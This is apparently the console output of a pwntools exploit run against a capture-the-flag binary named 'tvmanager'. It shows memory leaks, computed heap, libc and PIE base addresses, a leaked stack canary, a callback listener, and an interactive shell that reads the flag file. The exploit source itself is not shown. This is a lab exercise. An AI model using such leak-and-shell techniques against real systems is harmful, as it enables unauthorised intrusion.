 (.ctf) ➜ ex git:(main) ✗ python ex.py
[*] '/home/gg/CTF/HS2024/ROUND3/tvmanager/handout/ex/tvmanager'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/gg/CTF/HS2024/ROUND3/tvmanager/handout/ex/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 175 cached gadgets for './libc.so.6'
[+] Opening connection to 127.0.0.1 on port 8106: Done
[+] Opening connection to 127.0.0.1 on port 8106: Done
[+] Opening connection to 127.0.0.1 on port 8106: Done
[+] Trying to bind to :: on port 5959: Done
[+] Waiting for connections on :::5959: Got connection from ::ffff:172.17.0.4 on port 59050
[*] Closed connection to ::ffff:172.17.0.4 port 59050
Leaked: b'B\xb1\xa6V\x98\xb1\xa6VAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA\x01\x00\x00\x00\x01\x00\x00\x00\xa7\xcd\xcf\xf7\xb3\xec\xc1\xf7`\xcd\xcf\xf7\xc1 \xbb\xf7\x01\x00\x00\
x00\xa7\xcd\xcf\xf7\x01\x00\x00\x00AAAAAAAAAAAA"\x00\x00\x00`\xcd\xcf\xf7\n\x00\x00\x00\xa7\xcd\xcf\xf78\xac\xd4\xff\xf4\x13
\xbb\xf7`\xcd\xcf\xf7\xa7\xcd\xcf\xf7\x01\x00\x00\x00AAAAAAAAAAAAAAAA`\xcd\xcf\xf7\x01\x00\x00\x00\n\x00\x00\x00p\xd8\xcf\xf
7=1\xbb\xf7`\xcd\xcf\xf7\xb0ddV`\xcd\xcf\xf7\x8b4\xbb\xf7`\xcd\xcf\xf7\xa7\xcd\xcf\xf7\x01\x00\x00\x00\xbc3\xbb\xf7\x00\xc0\
xcf\xf7`\xcd\xcf\xf7p\xd8\xcf\xf7">\xbb\xf7`\xcd\xcf\xf7\n\x00\x00\x00AAAA\x00\xc0\xcf\xf7\xe7=\xbb\xf7\x00\xc0\xcf\xf7"\x00
\x00\x00\x0b\x8e\xba\xf7`\xcd\xcf\xf7\n\x00\x00\x00"\x00\x00\x00\x00\x00\x00\x00\x00\xc0\xcf\xf7@9\xb4\xf7\x00\x00\x00\x00\x
00\xc0\xcf\xf7\xa0\xc5\xcf\xf7\x00\xce\xcf\xf7h\xac\xd4\xffNQ\xba\xf7\xa0\xc5\xcf\xf7IcdVt\xac\xd4\xff\x00\x00\x00\x00\x00\x
c0\xcf\xf7'
heap_base: 0x56a6a000
libc_base: 0xf7b49000
pie_base: 0x56644000
node1_addr: 0x56a6b180
&canary: 0xffd4ac5c
Canary: 0xb662a400
[*] Switching to interactive mode
$ ls -asl
total 28
4 drwxr----- 2 tvmanager tvmanager 4096 Jul 22 13:04 .
4 drwxrwxrwx 1 root      root      4096 Jul 22 13:04 ..
4 -rw-r--r-- 1 tvmanager tvmanager    4 Jul 22 13:04 1d952b237c1b06b8dd3523566bbf88a9
4 -rw-r--r-- 1 tvmanager tvmanager 1060 Jul 22 13:04 4a54b1a620bf8cd997ba344e97e2c19d
4 -rw-r--r-- 1 tvmanager tvmanager 1032 Jul 22 13:04 6936a3ebb81302120c112133192e21bf
4 -rw-r--r-- 1 tvmanager tvmanager    4 Jul 22 13:04 6cb68a32911e33585c1a5964da65ff45
4 -rw-r--r-- 1 tvmanager tvmanager  156 Jul 22 13:04 movies.txt
$ cat ../flag
HSFLAG{811322ae1da6c15a2f3b8e9e12a6350d}$